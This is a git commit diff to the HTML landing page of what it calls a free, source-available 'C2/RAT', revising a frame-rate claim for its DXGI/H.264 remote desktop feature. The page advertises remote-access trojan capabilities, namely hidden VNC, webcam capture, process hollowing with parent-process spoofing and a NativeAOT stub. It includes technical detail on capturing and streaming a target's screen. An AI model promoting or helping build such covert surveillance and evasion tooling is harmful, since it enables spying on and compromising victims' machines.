



==== commit 2b36cc18: "fix(docs) -- correct FPS claim: DXGI follows monitor refresh, not capped at 60 DXGI AcquireNextFrame" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -137,7 +137,7 @@
     <p class="eyebrow"><span class="dot-live"></span><span class="prompt">$</span>&nbsp;<span data-i18n="hero.eyebrow">source available &nbsp;·&nbsp; authorized use only &nbsp;·&nbsp; free</span></p>
     <h1><span data-i18n="hero.h1a">The C2/RAT they charge</span><br><em data-i18n="hero.h1b">$2,000 for.</em><br><span class="hero-free" data-i18n="hero.h1c">Free.</span></h1>
     <p class="hero-lead" data-i18n="hero.lead">
-      HVNC, DXGI remote desktop H264, remote webcam via DirectShow,
+      HVNC, DXGI remote desktop H.264 up to 144fps+, remote webcam via DirectShow,
       process hollowing with PPID spoof, NativeAOT stub — 40+ features.
       Everything the expensive ones have. None of the price tag.
     </p>
@@ -204,11 +204,11 @@
       <div class="dd-icon">
         <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18M9 21V9"/></svg>
       </div>
-      <h3 data-i18n="dd.rdp.h3">Remote Desktop — H.264 at 60 fps</h3>
-      <p data-i18n="dd.rdp.p1">Screen capture uses DXGI Desktop Duplication (<code>IDXGIOutput1::DuplicateOutput</code>) — GPU-direct, aligned to VBLANK for natural 60 fps pacing with no CPU copies. Falls back to GDI BitBlt on RDP sessions and headless machines.</p>
+      <h3 data-i18n="dd.rdp.h3">Remote Desktop — H.264, configurable FPS</h3>
+      <p data-i18n="dd.rdp.p1">Screen capture uses DXGI Desktop Duplication (<code>IDXGIOutput1::DuplicateOutput</code>) — GPU-direct, paced to the target's monitor VBLANK. On a 60 Hz screen it runs at 60 fps, on 144 Hz at 144 fps — the FPS slider in the server lets you cap or push it to any value. Falls back to GDI BitBlt on RDP sessions and headless machines.</p>
       <p data-i18n="dd.rdp.p2">Captured BGRA frames are encoded via <strong>Windows Media Foundation's built-in H.264 MFT</strong> (<code>CLSID_CMSH264EncoderMFT</code>) — no FFmpeg, no third-party dependency. The pixel pipeline converts BGRA to NV12 (BT.601 limited range) in-place, then produces H.264 Baseline Annex-B NAL units with <code>MF_LOW_LATENCY=1</code> for minimal encoder delay. Bitrate scales automatically with resolution and FPS. On older or headless targets where MF is unavailable, the stream falls back to 64×64 JPEG block diff.</p>
       <div class="dd-tags">
-        <span data-i18n="dd.rdp.tag1">DXGI + GDI fallback</span><span data-i18n="dd.rdp.tag2">H.264 Baseline</span><span data-i18n="dd.rdp.tag3">MF_LOW_LATENCY</span><span data-i18n="dd.rdp.tag4">no FFmpeg</span><span data-i18n="dd.rdp.tag5">NativeAOT COM</span>
+        <span data-i18n="dd.rdp.tag1">DXGI VBLANK-paced</span><span data-i18n="dd.rdp.tag2">H.264 Baseline</span><span data-i18n="dd.rdp.tag3">configurable FPS</span><span data-i18n="dd.rdp.tag4">no FFmpeg</span><span data-i18n="dd.rdp.tag5">NativeAOT COM</span>
       </div>
     </div>
     <div class="deepdive-card reveal">

